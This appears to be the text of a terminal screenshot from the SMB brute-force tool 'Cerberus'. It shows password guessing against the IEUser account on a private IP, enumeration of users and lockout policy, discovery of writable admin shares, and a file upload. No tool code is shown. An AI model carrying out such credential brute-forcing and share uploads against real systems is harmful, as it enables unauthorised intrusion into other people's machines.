 darkseid@The-Intrusion-Team: ~/Documents/Projects/Bruteforce/SMB/Cerberus
darkseid@The-Intrusion-Team:~/Documents/Projects/Bruteforce/SMB/Cerberus$ python3 Cerberus.py
CERBERUS
Advanced Multi Threaded SMB Toolkit V1.4 Developed by The Intrusion Team
[Target] 10.1.1.154
[Checking SMB Service] Port 445 is open
[Anonymous Session Failed] SMB SessionError: STATUS_ACCESS_DENIED({Access Denied} A process has requested access to an object but has not been granted those access rights.)
[User Account] IEUser
[Password File] passwords.txt
[Concurrent Workers]  2
[SMB Version] 3.0
[Start Bruteforce Attack? Y/N y
[Login Attempts]  1351
[Enumerating] System Users & Password Policy
[Found Users] Administrator, DefaultAccount, fbi, Guest, IEUser, sshd, WDAGUtilityAccount
[Password Policy] Password history length: 0, Min password length: 0
[Lockout Policy] Lockout Duration: 30.0 minutes, Observation Window: 30.0 minutes, Login Attempts: 0
[Exploitation]
└──=> [*] Found Writable Share: ADMIN$
└──=> [*] Found Writable Share: C
└──=> [*] Found Writable Share: C$
└──=> [!] Upload File Y/N? y
└──=> [!] Enter Share Name: C
└──=> [*] File Uploaded Successfully: skull.jpg
darkseid@The-Intrusion-Team:~/Documents/Projects/Bruteforce/SMB/Cerberus$